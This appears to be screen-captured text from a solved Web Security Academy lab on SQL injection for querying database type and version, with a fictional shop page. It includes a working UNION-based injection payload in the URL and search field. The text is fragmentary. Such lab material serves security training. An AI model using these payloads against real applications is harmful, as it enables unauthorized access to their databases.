 ection?
Examining the databas
Lab: SQL injection atta
SQL injection attack, qu
https://acb61fbc1ebe041b809200ea002900f7.web-security-academy.net/filter?category=Pets'+UNION+SELE
Search
ew Tab
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Pets' UNION SELECT @@version, NULL#
Refine your search:
All
Accessories
Clothing, shoes and accessories
Food & Drink
Lifestyle
Pets
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you